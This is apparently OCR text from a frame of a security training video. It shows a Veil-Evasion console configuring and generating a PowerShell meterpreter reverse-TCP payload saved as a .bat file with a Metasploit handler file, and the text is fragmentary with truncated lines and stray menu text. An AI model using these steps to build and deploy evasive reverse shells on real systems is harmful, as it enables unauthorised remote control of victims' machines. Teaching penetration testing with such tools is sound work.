 Actions Edit View Help
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
powershell/meterpreter/rev_tcp>>]: set SLEEP 20
powershell/meterpreter/rev_tcp>>]: set LHOST 192.16
powershell/meterpreter/rev_tcp>>]: generate
===========================================
Veil-Evasion
===========================================
[Web]: https://www.veil-framework.com/ | [Twit
===========================================
[>] Please enter the base name for output files (de
===========================================
Veil-Evasion
===========================================
[Web]: https://www.veil-framework.com/ | [Twit
===========================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/powerpayload.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/powerpayload.rc
Look in: lib
usb_modeswitch xkb
usbutils
VBoxGuestAdditions
veil
vim
xfonts
File name:
Files of type: BAT (*.bat)
Cancel
About CMD-Interface Feedback
Line: 1 Position: 1
ûdemy